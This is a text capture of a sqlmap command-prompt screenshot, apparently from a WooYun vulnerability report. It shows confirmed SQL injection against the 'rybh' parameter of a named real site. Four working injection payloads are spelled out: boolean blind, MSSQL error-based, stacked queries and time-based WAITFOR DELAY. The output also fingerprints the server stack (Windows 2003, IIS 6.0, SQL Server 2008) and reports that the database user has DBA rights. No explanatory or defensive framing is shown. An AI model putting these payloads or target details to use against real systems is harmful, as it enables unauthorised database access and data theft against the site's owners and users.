 管理员: C:\Windows\system32\cmd.exe
\user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.3pre) Gecko/
2008090713 Firefox/3.0.3pre (Swiftfox)
[19:34:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: rybh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rybh=0107722' AND 5309=5309 AND 'wCvF'='wCvF
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: rybh=0107722' AND 3695=CONVERT(INT,(CHAR(58) CHAR(98) CHAR(102) CHA
R(107) CHAR(58) (SELECT (CASE WHEN (3695=3695) THEN CHAR(49) ELSE CHAR(48) END))
 CHAR(58) CHAR(99) CHAR(106) CHAR(113) CHAR(58))) AND 'uRjz'='uRjz
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: rybh=0107722'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: rybh=0107722' WAITFOR DELAY '0:0:5'--
---
[19:34:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, Microsoft IIS 6.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:34:05] [INFO] testing if current user is DBA
current user is DBA:    True
[19:34:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:34:05] [INFO] fetched data logged to text files under 'C:\sqlmap\output\b2b.
emaotai.cn'
[*] shutting down at 19:34:05
C:\sqlmap>
www.wooyun.org